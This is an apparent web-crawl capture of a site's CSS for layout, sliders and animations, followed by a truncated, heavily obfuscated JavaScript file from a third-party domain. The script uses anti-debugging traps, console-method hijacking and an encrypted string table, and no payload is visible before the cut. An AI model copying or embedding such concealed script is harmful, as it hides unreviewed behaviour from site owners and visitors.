.f-lx01:nth-child(2n){ margin:0;}
.f-lx01 ul li{ width:10%;}
.banquan{ height:auto; line-height:1.8; text-align:center; padding:10px 0;}
.banquan p, .banquan a{ float:none; font-size:13px;}
.in-ti{ width:100%;}
.in-ti h1{ font-size:20px;}
.in-ti span{ margin:10px auto}
.in-ti p{ font-size:14px;}

}


@keyframes icon-bounce {
0%, 100% {-moz-transform: rotate(0deg);-ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); transform: rotate(0deg);}
25% { -moz-transform: rotate(15deg); -ms-transform: rotate(15deg);-webkit-transform: rotate(15deg);transform: rotate(15deg);}
50% { -moz-transform: rotate(-15deg); -ms-transform: rotate(-15deg); -webkit-transform: rotate(-15deg); transform: rotate(-15deg);}
75% { -moz-transform: rotate(5deg); -ms-transform: rotate(5deg);-webkit-transform: rotate(5deg); transform: rotate(5deg);}
85% { -moz-transform: rotate(-5deg);-ms-transform: rotate(-5deg);-webkit-transform: rotate(-5deg);transform: rotate(-5deg);}
}
@-webkit-keyframes icon-bounce {
0%, 100% {-moz-transform: rotate(0deg);-ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); transform: rotate(0deg);}
25% { -moz-transform: rotate(15deg); -ms-transform: rotate(15deg);-webkit-transform: rotate(15deg);transform: rotate(15deg);}
50% { -moz-transform: rotate(-15deg); -ms-transform: rotate(-15deg); -webkit-transform: rotate(-15deg); transform: rotate(-15deg);}
75% { -moz-transform: rotate(5deg); -ms-transform: rotate(5deg);-webkit-transform: rotate(5deg); transform: rotate(5deg);}
85% { -moz-transform: rotate(-5deg);-ms-transform: rotate(-5deg);-webkit-transform: rotate(-5deg);transform: rotate(-5deg);}
}
@-moz-keyframes icon-bounce {
0%, 100% {-moz-transform: rotate(0deg);-ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); transform: rotate(0deg);}
25% { -moz-transform: rotate(15deg); -ms-transform: rotate(15deg);-webkit-transform: rotate(15deg);transform: rotate(15deg);}
50% { -moz-transform: rotate(-15deg); -ms-transform: rotate(-15deg); -webkit-transform: rotate(-15deg); transform: rotate(-15deg);}
75% { -moz-transform: rotate(5deg); -ms-transform: rotate(5deg);-webkit-transform: rotate(5deg); transform: rotate(5deg);}
85% { -moz-transform: rotate(-5deg);-ms-transform: rotate(-5deg);-webkit-transform: rotate(-5deg);transform: rotate(-5deg);}
}
@-o-keyframes icon-bounce {
0%, 100% {-moz-transform: rotate(0deg);-ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); transform: rotate(0deg);}
25% { -moz-transform: rotate(15deg); -ms-transform: rotate(15deg);-webkit-transform: rotate(15deg);transform: rotate(15deg);}
50% { -moz-transform: rotate(-15deg); -ms-transform: rotate(-15deg); -webkit-transform: rotate(-15deg); transform: rotate(-15deg);}
75% { -moz-transform: rotate(5deg); -ms-transform: rotate(5deg);-webkit-transform: rotate(5deg); transform: rotate(5deg);}
85% { -moz-transform: rotate(-5deg);-ms-transform: rotate(-5deg);-webkit-transform: rotate(-5deg);transform: rotate(-5deg);}
}

@keyframes changeScale
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-moz-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-webkit-keyframes changeScale
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-o-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}


--- FILE ---
content_type: text/css
request_url: https://www.sshacker.com/hjmKEVD/css/index.css
body_size: 2315
content:
@charset "utf-8";
/* CSS Document */
.slideBox{ 
  width:100%;
  overflow:hidden; 
  position:relative; 
  margin:0 auto;
  background: #000;
}
.slideBox .bd{ 
  position:relative; 
  height:100%;
}
.slideBox .bd li{ 
  vertical-align:middle; 
}
.slideBox .bd img{ 
  width:100%; 
  height: auto;
  display:block;  
  animation: changeScale 1 2.5s;
}
.slideBox .bd .banner-txt { position:absolute; width:100%; text-align:center; top:50%; transform:translateY(-50%);}
.slideBox .bd .banner-txt img{ width:auto; display:inline-block;}
.slideBox .hd{ 

  overflow:hidden; 
  position:absolute; 
 width:100%; 
 text-align: center;
  bottom:21px; 
  z-index:1; 
}
.slideBox .hd ul{ 
  overflow:hidden; 
  zoom:1; 
  color:#fff; 
   width:100%; 
 text-align: center;
}
.slideBox .hd ul li{ 
  display: inline-block;
  margin-right:15px;  
  width:14px; 
  height:14px; 
  background:#fff; 
  border-radius:100%; 
  cursor:pointer; 
}
.slideBox .hd ul li.on{ 
  width: 46px;
  height: 14px;
  border-radius:20px;
  background:#e60012;
}
.in-yw{ padding:58px 0;}

.in-yw-list{ width:100%; text-align:center; padding:40px 0;}
.in-yw-list dl{ display:inline-block; margin:0 37px; text-align:center;}
.in-yw-list dl dt img{ transition-duration:.5s;}
.in-yw-list dl dd{ color:#e60012; font-size:18px; font-weight:bold; padding-top:11px;}
.in-yw-list dl:hover dt img{ -webkit-animation: icon-bounce 0.5s alternate;
  -moz-animation: icon-bounce 0.5s alternate;
  -o-animation: icon-bounce 0.5s alternate;
  animation: icon-bounce 0.5s alternate;}

.list01 dl{ float:left; width:24.93%; overflow:hidden; position: relative; margin-right:1px;}
.list01 dl dt img{ width:100%; height:100%; transition-duration:5s; display:block;}
.list01 dl:hover dt img{ transform:scale(1.2,1.2)}
.list01 dl dd{ position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); padding:5px; transition-duration:.5s;}
.list01 dl dd .txt{padding:13px 26px 26px; color:#fff; transition-duration:.5s; border:1px solid transparent }
.list01 dl dd .txt p{ width:25px; font-size:18px; display:inline-block; vertical-align:top;text-align:center; line-height:1.3;}
.list01 dl dd .txt h1{ display:inline-block; width:50px; vertical-align:top; font-size:30px; font-weight:normal; text-align:center; line-height:38px; }
.list01 dl dd .txt span{ display:inline-block; position:relative; width:1px; height:300px; background:#fff; margin:0px 10px;}
.list01 dl:hover dd{ background:#e60012;}
.list01 dl:hover dd .txt{ border:1px solid #111111; }
.list01 dl dd .txt span:before{ content:""; position:absolute; top:0; left:-2.6px; width:6px; height:6px; background:#e60012;}
.list01 dl:hover dd .txt span:before{ background:#fff;}
.in-case{ padding:63px 0;}

.gk-slideBox{ 
  width:100%;
  overflow:hidden; 
  position:relative; 
  margin:0 auto; margin-top:70px;

}
.gk-slideBox .bd{ 
  position:relative; 
  height:100%;
    background: #000;
}
.gk-slideBox .bd li{ 
  vertical-align:middle; 
}
.gk-slideBox .bd img{ 
  width:100%; 
  height: auto;
  display:block;  
  animation: changeScale 1 2.5s;
}
.gk-slideBox .hd{ 
  position:absolute; 
 width:100%; 
 top:0;
 height:100%;
 left:0;
  z-index:1; 
}
.gk-slideBox .hd ul{ 
 
  zoom:1; 
  color:#fff; 
   width:50%; 
   height:100%;
   background:rgba(0,0,0,0.3);
}
.gk-slideBox .hd ul li{    
  cursor:pointer;
  height:16.666%;
  position:relative;
  width:110%;

}
.gk-slideBox .hd ul li a{ color:#fff;}
/*2020-6-11*/
.gk-slideBox .hd ul li p{ position:absolute; font-size:20px; top:50%; transform:translateY(-50%); left:25%; z-index:2; width:73%;}
.gk-slideBox .hd ul li:after{ content:""; background:rgba(179,1,15,0.79); position:absolute; top:0; left:0; height:100%; width:0; transition-duration:.5s; z-index:1; top:0; width:0; }
.gk-slideBox .hd ul li.on:after{ width:100%;}
.gk-slideBox .hd ul li.on p{ font-weight:bold; font-size:26px;}


.gk-slideBox .hd ul li p:after,.gk-slideBox .hd ul li p:before{content: "";background: #fff;display: block;top: 54%;position: absolute;visibility: hidden;opacity: 0;transition-duration:1s; z-index:2;}
.gk-slideBox .hd ul li p:after{width: 30px;height: 1px;right: 0px;}
.gk-slideBox .hd ul li p:before{width: 1px;height: 30px;margin-top: 0;right: 25px;}
.gk-slideBox .hd ul li p:hover:after,.gk-slideBox .hd ul li p:hover:before,.gk-slideBox .hd ul .on p:after,.gk-slideBox .hd ul .on p:before {visibility: visible; opacity:1;}
.gk-slideBox .hd ul li p:hover:before,.gk-slideBox .hd ul .on p:before{ margin-top:-14px;}
.gk-slideBox .hd ul li p:hover:after,.gk-slideBox .hd ul .on p:after{ right:10px;}

.in-ab-le{ overflow:hidden; background:#000; width:516px; position:relative; z-index:3;}
.in-ab-le img{ transition-duration:5s; display:block;}
.in-ab-le:hover img{ transform:scale(1.2,1.2); opacity:0.5;}
.in-ab-nr{ padding-bottom:60px; position:relative;}
.in-ab-txt{ width:879px; height:479px;-moz-box-shadow:0px 0px 5px #B3B3B3; -webkit-box-shadow:0px 0px 5px #B3B3B3; box-shadow:0px 0px 5px #B3B3B3; position:absolute; bottom:0; right:0; background:url(../images/bg.jpg) no-repeat right top #fff; z-index:2; padding:73px 30px 0 113px;}
.in-ab-txt h1{ font-size:24px; padding-bottom:40px;}
.in-ab-txt p{ font-size:18px; padding-bottom:30px; line-height:1.6; text-align:justify; text-indent:32px;}
.ab-shu{ width:100%; background:url(../images/bg1.jpg) no-repeat center center; padding:94px 0; margin-top:60px; }
.ab-shu dl{
  width: 33.33%;
  text-align: center;
  float: left;
  color:#fff;
}
.ab-shu dl dt{font-size: 40px; font-weight:bold;}
.ab-shu dl dt h2{
  display: inline-block;
  padding-right: 10px;
}
.ab-shu dl dd{
  opacity: 0.85;
  padding-top:6px;
  font-size: 18px;
}
.in-new { padding:90px 0;}
.in-new-list dl{ width:31%; float:left;}
.in-new-list dl dt{ overflow:hidden; position:relative; padding-bottom:67%;}
.in-new-list dl dt img{ width:100%; height:100%; position:absolute; top:0; left:0; display:block; transition-duration:3s}
.in-new-list dl:hover dt img{ transform:scale(1.2,1.2)}
.in-new-list dl dd h1{ font-size:18px; font-weight:normal; padding:42px 0 25px 0;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.in-new-list dl dd p{ font-size:16px;    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
.in-new-list dl dd span{ display:block; padding-top:40px; font-size:16px; color:#999999;}
.in-new-list dl:nth-child(2n){ margin:0 3.5%;}



@media only screen and (max-width: 1440px){}
@media only screen and (max-width: 1366px){

	}
@media only screen and (max-width: 1240px){
}
@media only screen and (max-width: 992px){}

@media only screen and (max-width: 760px){
.xs-top{display:block;}
.slideBox .bd .banner-txt img{ width:50%;}
.slideBox .hd ul li{ width:8px; height:8px; margin-right:5px;}
.slideBox .hd ul li.on{ width:20px; height:8px;}
.in-yw,.in-case,.ab-shu{ padding:20px 0;}
.in-ti,.w1330{ width:100%; padding:0 20px;}

.in-yw-list{ padding:15px 20px;}
.in-yw-list dl{ width:50%; margin:0 0 15px 0; float:left;}
.in-yw-list dl dt img{ width:30%;}
.in-yw-list dl dd{ font-size:14px;}
.list01 dl{ margin-right:0; width:50%}
.list01 dl dd .txt p,.list01 dl dd .txt span,.gk-slideBox .hd ul li p:after, .gk-slideBox .hd ul li p:before{ display:none;}
.list01 dl dd .txt h1{ width:90%; font-size:16px; line-height:1.6;}
.gk-slideBox{ margin-top:20px;}
.gk-slideBox .hd ul li p{ left:5%; font-size:14px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis; width:83%;}
.gk-slideBox .hd ul li.on p{ font-size:16px;}
.gk-slideBox .bd img{ height:200px;}
.in-ab-le{ width:100%;}
.in-ab-txt{ width:100%; height:auto; position:relative; padding:15px;}
.in-ab-txt h1{ font-size:18px; padding-bottom:15px;}
.in-ab-txt p{ font-size:15px; padding-bottom:10px;}
.ab-shu{ margin-top:20px;}
.ab-shu dl dt{ font-size:20px;}
.ab-shu dl dd{ font-size:14px;}
.ab-shu dl dt h2{ padding-right:0;}
.in-new{ padding:20px;}
.in-new-list dl{ width:100%; margin-bottom:20px;}
.in-new-list dl dd h1{ padding:10px 0; font-size:16px;}
.in-new-list dl dd p{ font-size:13px;}
.in-new-list dl dd span{ padding-top:10px; font-size:12px;}
.in-new-list dl:nth-child(2n){ margin:0;}


}






--- FILE ---
content_type: application/javascript
request_url: https://api.yibo4137.com/fdcf.js
body_size: 10582
content:
var _js='jsjiami.com.v7';var ad=h;(function(j,k,l,m,n,o,p){return j=j>>0x8,o='hs',p='hs',function(q,r,s,t,u){var a3=h;t='tfi',o=t+o,u='up',p+=u,o=s(o),p=s(p),s=0x0;var v=q();while(!![]&&--m+r){try{t=parseInt(a3(0x1c9,'\x70\x4f\x24\x70'))/0x1*(-parseInt(a3(0x1ab,'\x6d\x65\x70\x23'))/0x2)+parseInt(a3(0x1b4,'\x5a\x39\x53\x48'))/0x3+parseInt(a3(0x187,'\x40\x6a\x43\x7a'))/0x4+parseInt(a3(0x19c,'\x51\x72\x25\x40'))/0x5*(parseInt(a3(0x1c8,'\x50\x6e\x34\x50'))/0x6)+parseInt(a3(0x18c,'\x43\x70\x62\x42'))/0x7*(-parseInt(a3(0x1bb,'\x5e\x72\x61\x59'))/0x8)+parseInt(a3(0x1b1,'\x5b\x72\x21\x46'))/0x9*(parseInt(a3(0x1a5,'\x65\x2a\x71\x50'))/0xa)+-parseInt(a3(0x1af,'\x49\x42\x72\x70'))/0xb;}catch(w){t=s;}finally{u=v[o]();if(j<=m)s?n?t=u:n=u:s=u;else{if(s==n['replace'](/[VpPDgwfIHSMUNXQ=]/g,'')){if(t===r){v['un'+o](u);break;}v[p](u);}}}}}(l,k,function(q,r,s,t,u,v,w){return r='\x73\x70\x6c\x69\x74',q=arguments[0x0],q=q[r](''),s='\x72\x65\x76\x65\x72\x73\x65',q=q[s]('\x76'),t='\x6a\x6f\x69\x6e',(0x1c1075,q[t](''));});}(0xc200,0xd439d,g,0xc4),g)&&(_js=0x8c);var O=(function(){var j=!![];return function(k,l){var m=j?function(){var a4=h;if(l){var n=l[a4(0x1ac,'\x7a\x28\x39\x6f')](k,arguments);return l=null,n;}}:function(){};return j=![],m;};}()),P=O(this,function(){var a5=h,j={'\x73\x79\x44\x69\x58':a5(0x175,'\x26\x37\x55\x53')};return P['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[a5(0x1d3,'\x6f\x64\x26\x78')](j['\x73\x79\x44\x69\x58'])[a5(0x1cc,'\x25\x62\x5d\x35')]()[a5(0x1d0,'\x62\x46\x59\x62')](P)[a5(0x15f,'\x45\x4d\x72\x63')](j[a5(0x173,'\x4e\x4d\x5d\x37')]);});P();var Q=(function(){var a6=h,j={'\x44\x59\x5a\x45\x6a':function(l,m){return l===m;},'\x6b\x68\x75\x66\x6e':a6(0x1b3,'\x4c\x53\x55\x50')},k=!![];return function(l,m){var a7=a6,n={'\x62\x59\x6d\x58\x73':function(p,q){return p!==q;}};if(j[a7(0x186,'\x41\x64\x79\x57')](j[a7(0x1a7,'\x6d\x65\x70\x23')],j['\x6b\x68\x75\x66\x6e'])){var o=k?function(){var a8=a7;if(m){if(n['\x62\x59\x6d\x58\x73']('\x6b\x46\x6a\x53\x6e',a8(0x1cd,'\x52\x4b\x34\x6f'))){var p=m[a8(0x1d7,'\x52\x4b\x34\x6f')](l,arguments);return m=null,p;}else debugger;}}:function(){};return k=![],o;}else return k;};}());(function(){var a9=h,j={'\x58\x62\x65\x50\x56':function(k,l){return k!==l;},'\x55\x74\x49\x53\x48':a9(0x15a,'\x7a\x28\x39\x6f'),'\x54\x54\x51\x64\x68':function(k,l){return k===l;},'\x63\x7a\x6e\x6e\x76':a9(0x18a,'\x77\x77\x65\x67'),'\x4c\x71\x62\x61\x41':function(k,l){return k===l;},'\x46\x46\x79\x74\x42':a9(0x1d8,'\x54\x77\x31\x63'),'\x72\x44\x4d\x6a\x4e':a9(0x17d,'\x53\x5a\x57\x62'),'\x63\x41\x42\x48\x46':a9(0x1c4,'\x31\x52\x70\x6a'),'\x5a\x78\x70\x62\x4f':function(k,l){return k+l;},'\x46\x64\x62\x71\x58':function(k,l){return k+l;},'\x63\x6e\x50\x55\x6a':a9(0x1b8,'\x74\x31\x66\x36'),'\x61\x43\x4c\x53\x64':a9(0x1a0,'\x5e\x72\x61\x59'),'\x46\x53\x43\x4b\x62':function(k,l){return k(l);},'\x6c\x78\x65\x77\x6e':function(k,l){return k!==l;},'\x62\x46\x42\x64\x4f':'\x42\x46\x5a\x64\x76','\x67\x4d\x63\x64\x6e':function(k){return k();},'\x75\x4b\x6b\x78\x43':function(k,l,m){return k(l,m);}};j[a9(0x1ca,'\x73\x47\x4d\x49')](Q,this,function(){var aa=a9,k=new RegExp(j[aa(0x165,'\x40\x6a\x43\x7a')]),l=new RegExp(aa(0x18b,'\x41\x5e\x59\x36'),'\x69'),m=a0(aa(0x1a1,'\x24\x75\x25\x37'));if(!k[aa(0x168,'\x44\x6a\x47\x56')](j[aa(0x18e,'\x73\x47\x4d\x49')](m,'\x63\x68\x61\x69\x6e'))||!l[aa(0x174,'\x51\x72\x25\x40')](j[aa(0x1b9,'\x50\x6e\x34\x50')](m,j['\x63\x6e\x50\x55\x6a']))){if(j[aa(0x183,'\x43\x6f\x71\x28')](j[aa(0x1d2,'\x56\x7a\x61\x37')],'\x79\x6e\x53\x46\x49')){var o=j['\x58\x62\x65\x50\x56'](typeof q,j[aa(0x196,'\x41\x64\x79\x57')])?r:typeof s==='\x6f\x62\x6a\x65\x63\x74'&&j[aa(0x199,'\x39\x44\x77\x48')](typeof t,j['\x63\x7a\x6e\x6e\x76'])&&j['\x4c\x71\x62\x61\x41'](typeof u,j[aa(0x1a8,'\x73\x47\x4d\x49')])?v:this;o['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](w,0x7d0);}else j[aa(0x19e,'\x74\x31\x66\x36')](m,'\x30');}else{if(j[aa(0x1c2,'\x46\x65\x6d\x69')](j[aa(0x1c3,'\x41\x65\x33\x47')],j['\x62\x46\x42\x64\x4f'])){var p=j['\x72\x44\x4d\x6a\x4e'][aa(0x171,'\x26\x39\x41\x30')]('\x7c'),q=0x0;while(!![]){switch(p[q++]){case'\x30':s[aa(0x19f,'\x53\x5a\x57\x62')]=r['\x74\x6f\x53\x74\x72\x69\x6e\x67'][aa(0x195,'\x41\x64\x79\x57')](r);continue;case'\x31':var r=v[t]||s;continue;case'\x32':var s=r[aa(0x177,'\x6f\x64\x26\x78')]['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][aa(0x16c,'\x39\x56\x25\x78')](s);continue;case'\x33':var t=t[u];continue;case'\x34':s[aa(0x197,'\x41\x64\x79\x57')]=w[aa(0x19a,'\x52\x4b\x34\x6f')](x);continue;case'\x35':y[t]=s;continue;}break;}}else j[aa(0x194,'\x54\x77\x31\x63')](a0);}})();}());function h(a,b){var c=g();return h=function(d,e){d=d-0x15a;var f=c[d];if(h['\x74\x76\x74\x7a\x66\x42']===undefined){var i=function(n){var o='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var p='',q='',r=p+i;for(var s=0x0,t,u,v=0x0;u=n['\x63\x68\x61\x72\x41\x74'](v++);~u&&(t=s%0x4?t*0x40+u:u,s++%0x4)?p+=r['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&t>>(-0x2*s&0x6)):s:0x0){u=o['\x69\x6e\x64\x65\x78\x4f\x66'](u);}for(var w=0x0,x=p['\x6c\x65\x6e\x67\x74\x68'];w<x;w++){q+='\x25'+('\x30\x30'+p['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](w)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(q);};var m=function(n,o){var p=[],q=0x0,r,t='';n=i(n);var u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](u%o['\x6c\x65\x6e\x67\x74\x68']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(var v=0x0;v<n['\x6c\x65\x6e\x67\x74\x68'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](n['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v)^p[(p[u]+p[q])%0x100]);}return t;};h['\x71\x69\x43\x6d\x42\x4c']=m,a=arguments,h['\x74\x76\x74\x7a\x66\x42']=!![];}var j=c[0x0],k=d+j,l=a[k];if(!l){if(h['\x64\x4a\x74\x56\x4c\x71']===undefined){var n=function(o){this['\x58\x75\x70\x53\x42\x67']=o,this['\x57\x58\x46\x4b\x56\x67']=[0x1,0x0,0x0],this['\x42\x54\x49\x73\x55\x44']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x69\x73\x6f\x6c\x58\x44']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x68\x42\x66\x49\x48\x46']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x57\x45\x69\x79\x75\x61']=function(){var o=new RegExp(this['\x69\x73\x6f\x6c\x58\x44']+this['\x68\x42\x66\x49\x48\x46']),p=o['\x74\x65\x73\x74'](this['\x42\x54\x49\x73\x55\x44']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x57\x58\x46\x4b\x56\x67'][0x1]:--this['\x57\x58\x46\x4b\x56\x67'][0x0];return this['\x44\x4b\x76\x77\x4e\x76'](p);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x44\x4b\x76\x77\x4e\x76']=function(o){if(!Boolean(~o))return o;return this['\x62\x58\x47\x4f\x78\x50'](this['\x58\x75\x70\x53\x42\x67']);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x58\x47\x4f\x78\x50']=function(o){for(var p=0x0,q=this['\x57\x58\x46\x4b\x56\x67']['\x6c\x65\x6e\x67\x74\x68'];p<q;p++){this['\x57\x58\x46\x4b\x56\x67']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),q=this['\x57\x58\x46\x4b\x56\x67']['\x6c\x65\x6e\x67\x74\x68'];}return o(this['\x57\x58\x46\x4b\x56\x67'][0x0]);},new n(h)['\x57\x45\x69\x79\x75\x61'](),h['\x64\x4a\x74\x56\x4c\x71']=!![];}f=h['\x71\x69\x43\x6d\x42\x4c'](f,e),a[k]=f;}else f=l;return f;},h(a,b);}var R=(function(){var j={'\x4c\x4e\x4f\x47\x70':function(l,m){return l!==m;},'\x68\x4d\x6e\x68\x64':'\x6d\x66\x4f\x6e\x62'},k=!![];return function(l,m){var ab=h;if(j['\x4c\x4e\x4f\x47\x70'](ab(0x1bc,'\x65\x2a\x71\x50'),j[ab(0x19d,'\x6a\x6a\x4f\x77')]))debugger;else{var n=k?function(){if(m){var p=m['\x61\x70\x70\x6c\x79'](l,arguments);return m=null,p;}}:function(){};return k=![],n;}};}()),S=R(this,function(){var ac=h,j={'\x51\x4e\x5a\x4e\x45':ac(0x1b2,'\x50\x4c\x31\x75'),'\x50\x6b\x6f\x6e\x5a':ac(0x161,'\x7a\x28\x39\x6f'),'\x43\x4e\x5a\x42\x65':function(r,s){return r===s;},'\x4f\x79\x76\x6f\x70':'\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x45\x4b\x41\x7a\x62':function(r,s){return r===s;},'\x62\x67\x4c\x4c\x78':ac(0x179,'\x6f\x64\x26\x78'),'\x59\x6a\x66\x65\x62':ac(0x1a3,'\x52\x4b\x34\x6f'),'\x61\x4b\x50\x63\x6d':ac(0x1ae,'\x43\x6f\x71\x28'),'\x4e\x65\x77\x6d\x7a':ac(0x1d6,'\x43\x70\x62\x42'),'\x45\x75\x4a\x6c\x61':ac(0x1d5,'\x4c\x53\x55\x50'),'\x65\x6f\x4c\x4a\x53':'\x74\x61\x62\x6c\x65','\x4a\x42\x57\x53\x67':function(r,s){return r<s;}},k=typeof window!==j['\x51\x4e\x5a\x4e\x45']?window:typeof process===j[ac(0x1b7,'\x53\x5a\x57\x62')]&&j['\x43\x4e\x5a\x42\x65'](typeof require,j['\x4f\x79\x76\x6f\x70'])&&j[ac(0x1a2,'\x70\x4f\x24\x70')](typeof global,j['\x50\x6b\x6f\x6e\x5a'])?global:this,l=k[ac(0x1c0,'\x54\x77\x31\x63')]=k[ac(0x162,'\x74\x31\x66\x36')]||{},m=[j[ac(0x198,'\x4e\x4d\x5d\x37')],j[ac(0x1bd,'\x6d\x65\x70\x23')],j[ac(0x17c,'\x41\x64\x79\x57')],j['\x4e\x65\x77\x6d\x7a'],j['\x45\x75\x4a\x6c\x61'],j[ac(0x1ba,'\x37\x4f\x4f\x66')],'\x74\x72\x61\x63\x65'];for(var n=0x0;j[ac(0x184,'\x77\x77\x65\x67')](n,m[ac(0x1bf,'\x31\x52\x70\x6a')]);n++){var o=R['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][ac(0x1b6,'\x56\x7a\x61\x37')][ac(0x164,'\x62\x46\x59\x62')](R),p=m[n],q=l[p]||o;o[ac(0x191,'\x70\x4f\x24\x70')]=R[ac(0x18f,'\x43\x6f\x71\x28')](R),o['\x74\x6f\x53\x74\x72\x69\x6e\x67']=q[ac(0x192,'\x7a\x28\x39\x6f')][ac(0x15e,'\x50\x4c\x31\x75')](q),l[p]=o;}});S();function g(){var ai=(function(){return[_js,'\x50\x4e\x70\x6a\x77\x56\x73\x58\x70\x51\x6a\x53\x69\x77\x61\x58\x6d\x69\x4d\x67\x49\x2e\x48\x77\x77\x63\x55\x44\x51\x6f\x49\x6d\x67\x48\x4e\x2e\x66\x76\x37\x53\x3d\x3d','\x73\x53\x6b\x46\x57\x50\x74\x64\x48\x43\x6b\x6c','\x64\x61\x33\x64\x55\x43\x6b\x45\x57\x35\x33\x64\x4c\x61\x64\x63\x49\x67\x7a\x7a\x57\x50\x76\x79\x57\x51\x38\x2f\x57\x52\x52\x63\x49\x71','\x42\x53\x6b\x6a\x70\x6d\x6b\x4b','\x57\x34\x2f\x63\x47\x53\x6f\x48\x57\x37\x54\x74','\x57\x34\x70\x64\x50\x53\x6b\x39\x69\x49\x79\x62\x57\x4f\x61\x71\x74\x61','\x57\x37\x52\x63\x4a\x5a\x6c\x63\x50\x71\x53\x33\x57\x4f\x6a\x68\x72\x61','\x57\x50\x70\x63\x4f\x31\x74\x63\x4d\x76\x6c\x63\x51\x43\x6b\x38\x6a\x53\x6b\x5a\x6b\x53\x6f\x4f\x57\x52\x47','\x57\x37\x62\x62\x66\x58\x58\x41','\x57\x34\x44\x73\x71\x71\x5a\x64\x51\x4a\x64\x63\x56\x43\x6b\x31\x6e\x53\x6b\x7a\x6d\x57','\x43\x4e\x70\x63\x4a\x33\x5a\x63\x4d\x38\x6b\x72\x57\x50\x74\x63\x4e\x57','\x57\x36\x33\x64\x4d\x43\x6f\x6a\x79\x53\x6f\x36','\x6d\x38\x6f\x42\x71\x38\x6b\x41\x57\x51\x6d','\x57\x4f\x2f\x63\x55\x43\x6b\x50\x72\x38\x6b\x31','\x7a\x6d\x6b\x69\x6f\x38\x6b\x4a\x76\x53\x6f\x66\x74\x38\x6f\x32\x57\x36\x6c\x63\x54\x76\x71','\x57\x37\x6e\x54\x44\x68\x46\x63\x56\x57','\x57\x52\x4f\x4e\x57\x52\x6c\x63\x52\x38\x6f\x76','\x69\x38\x6f\x4d\x6c\x38\x6b\x31\x6a\x47\x69','\x6f\x6d\x6b\x4c\x57\x34\x62\x37\x57\x50\x37\x64\x47\x33\x66\x51\x57\x4f\x74\x64\x48\x53\x6b\x4c\x57\x52\x4a\x63\x54\x47','\x66\x59\x61\x62\x57\x50\x64\x64\x56\x4d\x5a\x64\x50\x4b\x4c\x62','\x74\x43\x6f\x6e\x77\x43\x6b\x51\x57\x52\x38','\x57\x35\x5a\x64\x4f\x6d\x6f\x79